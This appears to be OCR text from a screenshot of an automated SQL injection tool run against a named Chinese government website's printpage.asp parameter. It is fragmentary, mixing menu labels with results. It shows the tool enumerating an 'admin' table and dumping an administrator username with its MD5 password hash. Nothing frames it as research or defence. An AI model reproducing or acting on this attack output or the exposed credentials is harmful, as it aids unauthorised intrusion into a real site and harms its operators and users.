 File Scan Edit Tool Help
URL http://www.jzhbj.gov.cn/jzhbj/zxcy/chuangyou/printpage.asp?id=156 GET
Type Integer DB Access KeyWord
Data
Table/Column Count password username
admin e10adc3949ba59abbe56e057f20f883e banbu
id
password
username
Datas One by one 1=1
Tables Columns All Save
Information Data
Length is : 0
e10adc3949ba59abbe56e057f20f883e|banbu|
Stopped! 936